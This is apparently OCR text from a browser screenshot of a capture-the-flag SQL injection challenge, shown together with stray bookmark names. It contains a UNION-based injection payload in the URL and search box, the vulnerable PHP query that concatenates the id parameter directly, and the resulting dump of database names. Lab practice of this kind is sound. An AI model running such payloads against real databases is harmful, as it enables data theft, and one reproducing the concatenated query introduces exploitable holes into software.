 [LitC
文章
LitC
unic
MyS
详解
文章
狠狠
不安全
node1.anna.nssctf.cn:28781/?id=1%29%29%29%29%29%29union+select+1%2Csche...
BiliBili
茶杯狐
菜鸟教程
JavaScript
七天学会NodeJS
CSDN
学校
平台
百度
资源
长城
»
其他书签
Search what you want to search
1))))))union select 1,table_name from information
姨妈大！
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id =
((((((1))))))union select 1,schema_name from
information_schema.schemata # ))))))
Array ( [0] => Array ( [username] => tanji [password] =>
OHHHHHHH ) [1] => Array ( [username] => 1 [password] =>
information_schema ) [2] => Array ( [username] => 1 [password]
=> mysql ) [3] => Array ( [username] => 1 [password] =>
ctftraining ) [4] => Array ( [username] => 1 [password] =>
performance_schema ) [5] => Array ( [username] => 1 [password]
=> test ) [6] => Array ( [username] => 1 [password] => ctf ) )